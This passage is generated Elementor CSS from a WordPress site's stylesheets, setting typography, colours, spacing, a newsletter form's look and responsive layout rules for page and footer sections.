--e-global-typography-f10a477-font-size );line-height:var( --e-global-typography-f10a477-line-height );letter-spacing:var( --e-global-typography-f10a477-letter-spacing );word-spacing:var( --e-global-typography-f10a477-word-spacing );}.elementor-2201 .elementor-element.elementor-element-5191eee5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2201 .elementor-element.elementor-element-5191eee5 .elementor-icon-list-item > a{font-size:var( --e-global-typography-f10a477-font-size );line-height:var( --e-global-typography-f10a477-line-height );letter-spacing:var( --e-global-typography-f10a477-letter-spacing );word-spacing:var( --e-global-typography-f10a477-word-spacing );}.elementor-2201 .elementor-element.elementor-element-5191eee5 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-2201 .elementor-element.elementor-element-73b3b420 > .elementor-widget-container{margin:0px 150px 0px 0px;}.elementor-2201 .elementor-element.elementor-element-681d120d{padding:50px 0px 0px 0px;}.elementor-2201 .elementor-element.elementor-element-3d6a4963 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-2201 .elementor-element.elementor-element-e9cecb9{text-align:center;}.elementor-2201 .elementor-element.elementor-element-e9cecb9 > .elementor-widget-container{margin:19% 0% 0% 0%;}.elementor-2201 .elementor-element.elementor-element-741c2ade > .elementor-element-populated{padding:15px 15px 20px 0px;}.elementor-2201 .elementor-element.elementor-element-669affac > .elementor-element-populated{margin:55px 0px 0px 102px;--e-column-margin-right:0px;--e-column-margin-left:102px;}.elementor-2201 .elementor-element.elementor-element-547181e2 > .elementor-widget-container{margin:-86px 0px 0px -30px;}.elementor-2201 .elementor-element.elementor-element-547181e2{width:auto;max-width:auto;}}/* Start custom CSS for icon-list, class: .elementor-element-72c2399b */span.elementor-icon-list-text {
    text-transform: lowercase!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://asrit.org/wp-content/uploads/elementor/css/post-178.css?ver=1740170032
body_size: 1152
content:
.elementor-178 .elementor-element.elementor-element-6d1fcf07 > .elementor-container{max-width:1300px;}.elementor-178 .elementor-element.elementor-element-6d1fcf07:not(.elementor-motion-effects-element-type-background), .elementor-178 .elementor-element.elementor-element-6d1fcf07 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://asrit.org/wp-content/uploads/2022/06/httpselements.envato.comdrinking-water-and-natural-water-in-the-hands-PSZHX3T.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-178 .elementor-element.elementor-element-6d1fcf07 > .elementor-background-overlay{background-color:#000000;opacity:0.84;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-178 .elementor-element.elementor-element-6d1fcf07{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:116px 0px 90px 0px;}.elementor-178 .elementor-element.elementor-element-6e0517b9 .elementor-heading-title{color:var( --e-global-color-a4062da );font-family:var( --e-global-typography-75fa8e5-font-family ), Sans-serif;font-size:var( --e-global-typography-75fa8e5-font-size );font-weight:var( --e-global-typography-75fa8e5-font-weight );text-transform:var( --e-global-typography-75fa8e5-text-transform );font-style:var( --e-global-typography-75fa8e5-font-style );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-1a59079a{text-align:justify;}.elementor-178 .elementor-element.elementor-element-1a59079a .elementor-heading-title{color:#FFFFFF94;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );}.elementor-178 .elementor-element.elementor-element-1a59079a > .elementor-widget-container{padding:0em 1em 0em 0em;}.elementor-178 .elementor-element.elementor-element-1bff523 .elementor-heading-title{color:var( --e-global-color-a4062da );font-family:var( --e-global-typography-75fa8e5-font-family ), Sans-serif;font-size:var( --e-global-typography-75fa8e5-font-size );font-weight:var( --e-global-typography-75fa8e5-font-weight );text-transform:var( --e-global-typography-75fa8e5-text-transform );font-style:var( --e-global-typography-75fa8e5-font-style );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-4e09b02 .elementor-repeater-item-10a9fd2.elementor-social-icon{background-color:#DC0036;}.elementor-178 .elementor-element.elementor-element-4e09b02{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-178 .elementor-element.elementor-element-4e09b02 .elementor-widget-container{text-align:left;}.elementor-178 .elementor-element.elementor-element-3b987cd3 .elementor-heading-title{color:var( --e-global-color-a4062da );font-family:var( --e-global-typography-75fa8e5-font-family ), Sans-serif;font-size:var( --e-global-typography-75fa8e5-font-size );font-weight:var( --e-global-typography-75fa8e5-font-weight );text-transform:var( --e-global-typography-75fa8e5-text-transform );font-style:var( --e-global-typography-75fa8e5-font-style );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-1dfeab31 .elementor-heading-title{color:#FFFFFF94;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );}.elementor-178 .elementor-element.elementor-element-55cef3e .elementskit_input_label{color:var( --e-global-color-secondary );}.elementor-178 .elementor-element.elementor-element-55cef3e .ekit_form_control{background-color:#0000009E;border-radius:10px 0px 0px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#303030;padding:16px 16px 16px 16px;}.elementor-178 .elementor-element.elementor-element-55cef3e .elementskit_inline_form .elementskit_input_wraper:not(:last-child){margin-right:0px;}.elementor-178 .elementor-element.elementor-element-55cef3e .ekit_form_control::-webkit-input-placeholder{color:#FFFFFF99;font-size:15px;}.elementor-178 .elementor-element.elementor-element-55cef3e .ekit_form_control::-moz-placeholder{color:#FFFFFF99;font-size:15px;}.elementor-178 .elementor-element.elementor-element-55cef3e .ekit_form_control:-ms-input-placeholder{color:#FFFFFF99;font-size:15px;}.elementor-178 .elementor-element.elementor-element-55cef3e .ekit_form_control:-moz-placeholder{color:#FFFFFF99;font-size:15px;}.elementor-178 .elementor-element.elementor-element-55cef3e .ekit-mail-submit{border-radius:0px 10px 10px 0px;padding:16px 16px 16px 16px;margin:0px 0px 0px 0px;color:var( --e-global-color-a4062da );background-color:var( --e-global-color-210fb06 );}.elementor-178 .elementor-element.elementor-element-55cef3e .ekit-mail-submit svg path{stroke:var( --e-global-color-a4062da );fill:var( --e-global-color-a4062da );}.elementor-178 .elementor-element.elementor-element-55cef3e .ekit-mail-submit:hover{color:#fff;}.elementor-178 .elementor-element.elementor-element-55cef3e .ekit-mail-submit:hover svg path{stroke:#fff;fill:#fff;}.elementor-178 .elementor-element.elementor-element-55cef3e .ekit-mail-submit > i, .elementor-178 .elementor-element.elementor-element-55cef3e .ekit-mail-submit > svg{margin-right:4px;max-width:21px;height:auto;}.elementor-178 .elementor-element.elementor-element-55cef3e .ekit-mail-submit > i, .elementor-178 .elementor-element.elementor-element-55cef3e .ekit-mail-submit > i{font-size:21px;}.elementor-178 .elementor-element.elementor-element-55cef3e .elementskit_input_group_text i{color:#000000;}.elementor-178 .elementor-element.elementor-element-55cef3e .elementskit_input_group_text svg path{stroke:#000000;fill:#000000;}.elementor-178 .elementor-element.elementor-element-55cef3e .elementskit_input_group_text{font-size:0px;padding:0px 0px 0px 0px;}.elementor-178 .elementor-element.elementor-element-55cef3e .elementskit_input_group_text svg{max-width:0px;}.elementor-178 .elementor-element.elementor-element-55cef3e > .elementor-widget-container{padding:0em 1em 0em 0em;}.elementor-178 .elementor-element.elementor-element-4a38f876 .elementor-heading-title{color:var( --e-global-color-a4062da );font-family:var( --e-global-typography-75fa8e5-font-family ), Sans-serif;font-size:var( --e-global-typography-75fa8e5-font-size );font-weight:var( --e-global-typography-75fa8e5-font-weight );text-transform:var( --e-global-typography-75fa8e5-text-transform );font-style:var( --e-global-typography-75fa8e5-font-style );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-6efba39d > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-178 .elementor-element.elementor-element-53e102c9 .elementor-heading-title{color:var( --e-global-color-a4062da );font-family:var( --e-global-typography-75fa8e5-font-family ), Sans-serif;font-size:var( --e-global-typography-75fa8e5-font-size );font-weight:var( --e-global-typography-75fa8e5-font-weight );text-transform:var( --e-global-typography-75fa8e5-text-transform );font-style:var( --e-global-typography-75fa8e5-font-style );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-2d8a1ada > .elementor-container{max-width:1300px;}.elementor-178 .elementor-element.elementor-element-2d8a1ada:not(.elementor-motion-effects-element-type-background), .elementor-178 .elementor-element.elementor-element-2d8a1ada > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#007FA8;}.elementor-178 .elementor-element.elementor-element-2d8a1ada{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-178 .elementor-element.elementor-element-2d8a1ada > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-178 .elementor-element.elementor-element-e5a06d6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-178 .elementor-element.elementor-element-e5a06d6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-178 .elementor-element.elementor-element-2b6b047c .elementor-heading-title{color:var( --e-global-color-a4062da );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );}.elementor-178 .elementor-element.elementor-element-1a24b68e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-178 .elementor-element.elementor-element-1a24b68e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-178 .elementor-element.elementor-element-37c6f1af > .elementor-container{max-width:500px;}.elementor-178 .elementor-element.elementor-element-37c6f1af:not(.elementor-motion-effects-element-type-background), .elementor-178 .elementor-element.elementor-element-37c6f1af > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-178 .elementor-element.elementor-element-37c6f1af{border-style:solid;border-width:4px 0px 0px 0px;border-color:var( --e-global-color-210fb06 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-25px;margin-bottom:-10px;padding:25px 25px 25px 25px;}.elementor-178 .elementor-element.elementor-element-37c6f1af > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-178 .elementor-element.elementor-element-7b129862.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-178 .elementor-element.elementor-element-7b129862.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-178 .elementor-element.elementor-element-3f5dbcd .elementor-menu-toggle{margin:0 auto;}.elementor-178 .elementor-element.elementor-element-3f5dbcd .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-178 .elementor-element.elementor-element-3f5dbcd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-178 .elementor-element.elementor-element-3f5dbcd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-178 .elementor-element.elementor-element-3f5dbcd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-178 .elementor-element.elementor-element-3f5dbcd .elementor-nav-menu--main .elementor-item:focus{color:#D7D7D7;fill:#D7D7D7;}@media(min-width:768px){.elementor-178 .elementor-element.elementor-element-e5a06d6{width:37%;}.elementor-178 .elementor-element.elementor-element-1a24b68e{width:25.488%;}.elementor-178 .elementor-element.elementor-element-7b129862{width:37%;}}@media(max-width:1024px){.elementor-178 .elementor-element.elementor-element-6e0517b9 .elementor-heading-title{font-size:var( --e-global-typography-75fa8e5-font-size );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-1a59079a .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-178 .elementor-element.elementor-element-1bff523 .elementor-heading-title{font-size:var( --e-global-typography-75fa8e5-font-size );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-3b987cd3 .elementor-heading-title{font-size:var( --e-global-typography-75fa8e5-font-size );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-1dfeab31 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-178 .elementor-element.elementor-element-4a38f876 .elementor-heading-title{font-size:var( --e-global-typography-75fa8e5-font-size );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-53e102c9 .elementor-heading-title{font-size:var( --e-global-typography-75fa8e5-font-size );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-2b6b047c{text-align:center;}.elementor-178 .elementor-element.elementor-element-2b6b047c .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-178 .elementor-element.elementor-element-2b6b047c > .elementor-widget-container{margin:0px 0px 30px 0px;}}@media(max-width:767px){.elementor-178 .elementor-element.elementor-element-6e0517b9 .elementor-heading-title{font-size:var( --e-global-typography-75fa8e5-font-size );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-1a59079a .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-178 .elementor-element.elementor-element-1bff523 .elementor-heading-title{font-size:var( --e-global-typography-75fa8e5-font-size );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-3b987cd3 .elementor-heading-title{font-size:var( --e-global-typography-75fa8e5-font-size );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-1dfeab31 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-178 .elementor-element.elementor-element-4a38f876 .elementor-heading-title{font-size:var( --e-global-typography-75fa8e5-font-size );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-53e102c9 .elementor-heading-title{font-size:var( --e-global-typography-75fa8e5-font-size );line-height:var( --e-global-typography-75fa8e5-line-height );letter-spacing:var( --e-global-typography-75fa8e5-letter-spacing );word-spacing:var( --e-global-typography-75fa8e5-word-spacing );}.elementor-178 .elementor-element.elementor-element-2b6b047c .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:1024px) and (min-width:768px){.elementor-178 .elementor-element.elementor-element-7e5d393a{width:100%;}.elementor-178 .elementor-element.elementor-element-6fc6c801{width:100%;}.elementor-178 .elementor-element.elementor-element-5e5ffe17{width:100%;}.elementor-178 .elementor-element.elementor-element-6efba39d{width:100%;}.elementor-178 .elementor-element.elementor-element-e5a06d6{width:100%;}.elementor-178 .elementor-element.elementor-element-1a24b68e{width:100%;}.elementor-178 .elementor-element.elementor-element-7b129862{width:100%;}}